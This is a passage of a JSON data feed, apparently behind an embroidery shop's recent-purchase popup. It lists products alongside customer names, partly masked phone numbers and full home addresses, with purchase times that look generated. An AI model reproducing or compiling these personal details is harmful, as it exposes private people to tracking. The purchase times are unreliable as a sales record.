AJEAN-PEYTAVIN 49 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By AJEAN-PEYTAVIN 1 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By AJEAN-PEYTAVIN 29 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By AJEAN-PEYTAVIN 38 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By DFEREZ 6 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By DFEREZ 1 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By DFEREZ 7 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By DFEREZ 56 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By DFEREZ 7 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By DFEREZ 2 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By DFEREZ 16 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By DFEREZ 28 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By DFEREZ 16 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By DFEREZ 3 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By DFEREZ 30 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By DFEREZ 56 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By DFEREZ 33 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By DFEREZ 8 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By DFEREZ 14 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By DFEREZ 39 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By DFEREZ 54 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By DFEREZ 1 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By DFEREZ 27 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By DFEREZ 37 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By DFEREZ 34 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By DFEREZ 28 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By DFEREZ 10 minutes ago","phone":"xxx4855070","address":"76 RUE DU CHEVALIER DE LA BARRE SAINGHIN EN WEPPES"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By MCacciuottolo 2 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By MCacciuottolo 32 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By MCacciuottolo 13 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By MCacciuottolo 49 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By MCacciuottolo 26 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By MCacciuottolo 7 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By MCacciuottolo 12 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By MCacciuottolo 34 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By MCacciuottolo 27 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By MCacciuottolo 6 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By MCacciuottolo 37 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By MCacciuottolo 7 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By MCacciuottolo 26 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By MCacciuottolo 52 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By MCacciuottolo 18 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By MCacciuottolo 1 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By MCacciuottolo 13 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By MCacciuottolo 7 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By MCacciuottolo 27 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By MCacciuottolo 21 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By MCacciuottolo 28 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By MCacciuottolo 40 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By MCacciuottolo 56 minutes ago","phone":"xxx7148483","address":"6 Rue Villebois Mareuil Vincennes"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By ERafin 56 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By ERafin 14 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By ERafin 17 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By ERafin 59 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By ERafin 42 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By ERafin 6 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By ERafin 51 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By ERafin 19 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By ERafin 41 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By ERafin 13 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By ERafin 6 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By ERafin 22 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By ERafin 8 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By ERafin 34 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By ERafin 16 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By ERafin 6 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By ERafin 3 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By ERafin 6 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By ERafin 11 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By ERafin 50 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By ERafin 24 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By ERafin 23 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By ERafin 35 minutes ago","phone":"xxx5173169","address":"12 Rue De La Couronne Bor\u00e9ale AUBIGNY - LES CLOUZEAUX"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder 